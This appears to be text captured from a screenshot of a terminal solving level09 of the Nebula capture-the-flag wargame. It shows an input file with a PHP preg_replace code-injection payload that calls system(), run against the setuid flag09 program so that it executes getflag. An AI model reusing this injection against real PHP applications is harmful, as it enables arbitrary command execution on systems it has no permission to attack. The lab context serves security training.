 Nebula - VMware Workstation 12 Player (Evaluation license)
File Virtual Machine Help
level09@nebula:/home/flag09$ cat /tmp/exp.txt
[email {${system($use_me)}}]
level09@nebula:/home/flag09$ ./flag09 /tmp/exp.txt getflag
You have successfully executed getflag on a target account
PHP Notice:  Undefined variable: You have successfully executed getflag on a tar
get account in /home/flag09/flag09.php(15) : regexp code on line 1
level09@nebula:/home/flag09$ _
To grab input, press Ctrl+G